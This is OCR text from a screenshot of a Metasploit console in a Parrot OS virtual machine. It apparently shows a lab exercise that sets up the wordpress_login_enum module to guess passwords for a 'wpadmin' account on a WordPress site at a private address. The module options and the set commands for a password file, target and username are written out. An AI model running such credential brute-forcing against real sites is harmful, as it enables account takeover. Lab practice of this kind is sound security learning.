 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RANGE_END 10 no Last user id to enumerate
RANGE_START 1 no First user id to enumerate
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one
pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VALIDATE_USERS true yes Validate usernames
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/wordpress_login_enum) > set pass_file /home/sl33pypanda/passwd.txt
pass_file => /home/sl33pypanda/passwd.txt
msf5 auxiliary(scanner/http/wordpress_login_enum) > set rhost 172.20.10.11
rhost => 172.20.10.11
msf5 auxiliary(scanner/http/wordpress_login_enum) > set targeturi http://172.20.10.11/miWP/
targeturi => http://172.20.10.11/miWP/
msf5 auxiliary(scanner/http/wordpress_login_enum) > set username wpadmin
username => wpadmin
msf5 auxiliary(scanner/http/wordpress_login_enum) >
- : sudo msfconsole sl33pypanda : bash
- : su... HOD... 7:38 AM
To direct input to this VM, click inside or press Ctrl+G.